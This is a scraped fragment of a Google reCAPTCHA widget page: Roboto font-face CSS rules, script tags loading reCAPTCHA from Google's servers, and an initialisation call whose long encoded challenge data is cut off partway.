  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ts-UzmAY55EgKfWJUDaTtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="ts-UzmAY55EgKfWJUDaTtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ts-UzmAY55EgKfWJUDaTtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woArDMOAHcKidsOxwqfCsMKPTS4MajBRLBt0wp9cwq7DlMKKX8OERSvDrMKJb2MERsORN8Oow4HCpsKWaAByw5/[base64]/EiYcw5PCocKmTcK6PnLCvMOeV2N+wqEDScKNIsKQwoIhw6QPKcONw4FNwoMxwoLDnsO0LgoHHMO9Ug3CvnHCj8OtwpROwpgtwo0/w6nDosOJw5HCm0LDswXDl8OOcMKdOy1mR0bDrg/[base64]/CjMO1w41ND8K9GCDDncOjw7Y0wo47bhjDnsOiARJ+MCfDmRfCgSAcwokXwqQ3PMOIwqJfUsORw7ctLcOBw6o5FE84HQpmwqzCtxILV1rCkGQqLMKvTA8NOVxzXgthGMODw6jCvcKkw4RCw6UkR8KyIcO2wosGwqXDpcOKLhgOMw/[base64]/w60Ow67CscKaw558Qk7Cl0/DkHR0e37Di8KDFsK3TGldw5TDnW0WfzrCncKUwrceRMOdQBpaF20UwpdIwqXCjsOtw4PDgkMsw6bCgcOfw6HCnhkLYQVvwqXDrkVywqggO8KSUMOJdTwvw53DqsOrYzxHTF3CgsO0bAjClcOuXA5NUSgAw75zAUbDmsKTTcKnwo1ewprDt8KxaWzCll12WwZ8B8KVw4/Dv1bClMO/w58RbWBMwqpEIsK6RcO3wq5PZQ4vaMKZwql6KkNKDTnDozHDksO/[base64]/Ds8OJwpvChcKKwqTDsMOkCMKDUsOvwrUxwrjDrcKgwqAlw6/DhMKnAGfCgzsxwpLDqS/Csm3CgcKPwrwswrHCs2TCjjUYDsOuw6vCssOMBhzCtsO4wqcMw7TCkyXCi8O0KMOxwqbDvsKcwoAjMsOxPsOKw5/DnjjCpMOSwoDCokLDsTAKO8OIfsKQHcKZw7k4wqPDmgQ1MMOGw7jCvxMOEMOOwobDi8OmIMK6w4fDnMKfw7hJfyh0woQXU8K/[base64]/DicORw4vClsOywo4jBQ3DiXstw40XW8OnwrjDm2jDk8Kyw482w6PCt8O3UD/Cs8KBw7/Dh0wCKkfCocONwp5VK01MTsOSw6TCrcOhPVcIwpvCsMOMw43CsMKGwqQ/KsOkTsOIw7Eqw7TDnmR5YzRPMMOBfFPCmsO5UEZSw4PCnMKjw5B4GDPChw7CusORIcONQgHCvDdOw6o/[base64]/CsWnDpMKIZcK7wrR6AD5qw75Hw7d6w4c/SE3CucKFQRPCjAhGF8KIw6TCuDldQHHDnXrCu8KnwoAawqAlBB97UsK9wpVyw7Vzw4h6XC0gZMONwpZkw6nDm8OwLsOifENaVcOwODN8fCrCkMOAOcOJP8OAfMKdw67Cu8KNw7AEw5Alw77DmWYeLFh4wqbCj8KqwqgKwqA1dHwAw6nDmX/DnsO9ZE/[base64]/w7PCpkF0NnHCsnjDpsO/Y0/DucOpYCBXAcOEwrsCOxfDmHrCtR7Dr8KeKl/Cl8OTwoALOkYELGfCpiDCtcOnUzhFw7QPE3LDkMOgw5BVw5tnI8Kdw5pbwqHDgsObw6woH2ZZfhLDo8KBHSXCisK0wqrCt8KZw49BfMOWdHlPcRjDr8OawrZ/b2PClcKWwrF0azZLwpdvNEfDug/[base64]/CuEPCicOPdMOFw6EHw7R0AlbCtGPDiBZvXx7CtVnDlsKWHRLDtWN6w4DCt8OUw7rCjEE7w6ZpJFXCmwxjw5bCkMO5RsOTcgM4B1/[base64]/DX/CmsO9w4fCmMKOwqhuZ8OKwrzCvXPDrRvCkcOaw53DvVXDrW4YVkIEwrUaL8OOCcKGw5pjw602wrPDt8Onw6Ijw43Do0IHw5ZIacKGGh3Digpbw4pcwocxaxvDoxYawq0UYsOgwqkJCMO9wqoJw6N/[base64]/[base64]/CjsK1ZAgcIMKGwprDlgIXT1oHbcKtL8KJb1fCpFHClMO8fyvCtcKtE8OEJsKOwqxOW8OzIsO7TRpzFMKvw7BFTFXDt8OvVMOBScO4U3XDgMOuw7HCh8OlGk/[base64]/CrgbDjsORw6UHwqrDhsKpwr1gMQDCn8OXVcKZOMO/XMK7DsK/d8KfLw5xQUfChV/DjcKyEWDCicO6w67CvMO1wqfCij/CqHkcw6fClAALRiLDkEQWw5XCnWPDkyIkfy3DiAZ9LsK6w6RnA1rCuMOdGsO9woPCqsO4wrLCvsO1w7ofwoUFw4rCnA0TNGIDCcKXwrVuw5tCwqkywqXCkMOYHsOaLsOyVHRAe14yw6tSB8KHLMOgD8O7w71zwoAlw6/DrE8JdsO9wqLDpcOWwoAYwpfCgH/DoMOma8KbKXctcFbCjMOJw5rDm8KIwqfClSPDlUwiwpY+c8KIwqvDqBLCisKKTsKheiDDq8O6R0BewpzCosKvZlXCmkw1w6nDtAoRPXElH35/w6dGczUbwqrCoBFfflrDgUzCtMOIwqR2w7zDo8OoAMKFw4UTwqXCnyRuwo7DiF7ClxUlw4xnw4ZEWMKrbsOIdcKiwopqw7DCm0dmwpbDlBhBw48Tw4oHBsOxw5gdEMK/[base64]/MsK3DS4ow7/CqMOBIQF0w5EXwrPDvsKaT3NoNcOqwodceMKvI3ofw57Dl8KYwq5tFMK+QcKhw7huwq4+YMOmwpoMw4fCmcOkN0vCtcKow5tqwog/w7jCoMKmClZoHMOPLcKZHWvDiSzDu8KVwoIMwqpPwrzCmRcUdmvDssKawqjDusOjw5bCjQtvEk42wpYLw7DCjR53K0fDsmLDvcO8wpnDlg7CmsK1OnDClsO+dVHDrsKkw7ofIMKMw6jCvk/CosO5IsKRJ8OfwoPDgWHCq8KgeMKLw7zDmAF7w551UcKHwpPDvWp8woUWwqDDnRjDpiwiw7jCpFHChx4CGMKBOjPCmyhKI8OaAigOBcKEEMOESBPChx7DiMOfYm9Yw7FCwpoaGcOhw6vCgcKrc1TChsO7w7Umw5oLwp9QcEnCs8O9wp9Ew6XDrQ/Duh/Cp8O8ZsK+TCNsfQtQw6/[base64]/DpcKEDsOvDjtLwoRLB0tAwrZVwoDCiEHDuzDCncK7wr/Dg8OHRhTDpMOBWkdSwrvChhoUw785biUdw47DgsO0wrfDlcKlecODwoDCh8OkA8OAU8OeQsOZwoo/FsO8HMKXHsOoAmLCt1XCsmDCu8OcAxnDu8KPXQvCqMOiGMKqFMOGHsOQw4HDiSnDrMO/woElE8KjR8OiGV4Ef8Oow4PCk8Klw74dw53DgTfCg8OMZCjDhMOkXFxlwqvDhMKHwqFGwonCkijCmcOTw6FEwrjCksKsN8KBw5Y/dnMQBWjCnMKOGsKNwqnCuXbDnMKSwrLCvcK+wobClSs+KDnCnBLCtHgIHlZSwqI2XcOHF1lnw4bCmhPDjQ7Cs8OkJMKowrxjVMKEwrbDo1bDgwwow47Ci8KHI30VwprCgH9MQMK5VGXDgcOkJcO/woYGwrpSw5VEw4vDigfDnsOmw74cw7jCt8Kew7FlQDHCpgbCosO6w5FQw6zCmGfCmcKFwpHCuj4FQMKcwpFJw7Euw7VMSUzDulNbTSLCjMO1wo7Ciklmwq4mw4QKwrrDo8OgaMOMYWXDhMOYwq/Ds8O1B8OZcT7DiCsYW8KNKFB8w7vCi0vDj8OCw409VyNbw7kTwrTDicOtw6XDh8O3w64EIMOFwpB9wojDsMOSHcKmwrNfZ1TCngnDrMOkwqDDhBIjwqp3e8OhwpfDrMKRe8Osw40uw4/CgBsDRC0DKnEqMHPCu8OWwr59W23Cu8OpFAHCtWVIwq7Cm8KDwqrDlsO2ZCd/KC0oNU86QXrDhsOkBCQGw5LDnyXCsMOOCnhxw7YDwo0ZwrHDt8KMw5VzPVkUIcOxYDcQw7EaccKlLBfCqsOPw7NNwqTDk8OtbMKSwpvCgmDCil1nwqLDu8O/w4XDgxbDtsOAwpnDp8O3FcKmfMKbXsKAwpvDtMKGGMKvw5nCocOUwpoIbzTDhHLDtmpFw75DVcKXwoRRA8OTw4QuQ8KyHsOewpEIwrpnWSnCl8KQQRLDmC7CvhLCqcKJLsOWwppIwrnDvz5hED8pw4dvwrsAScO3I0XDq0d5VTTCr8K/[base64]/CpRkjw70Cw7TDjCJ6wrodZBbCt8KNwqPCvFLDqsOtwqw+YcKWQsKWaxsCwqLDhz3Ds8KUVD1IYjo0fSrDmQcoYFUAw7wkfUNPdMORwohywr/CuMOwwoHDgcOyDn8+wpjCvMKCGFwSwonDhlwPKcKVDlw5TW/DhMKLw5fCr8OeE8OHC31/wqtCTQTDncOFcU3Cl8OXQsKFWmjDisKOLiIBOMKnS0TDvsOTdMKnw7vCgDJOw4nChkQbe